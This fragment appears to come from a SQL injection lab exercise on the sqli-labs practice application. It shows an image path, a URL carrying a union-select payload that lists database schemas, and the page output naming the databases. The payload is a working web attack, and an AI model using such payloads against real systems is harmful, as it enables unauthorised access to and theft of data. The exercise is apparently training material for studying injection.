 72.21.50.66/Less-1/?id=100000' union select 1,2,group_concat(distinct+table_schema) from information_schema.tables --+
le Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,security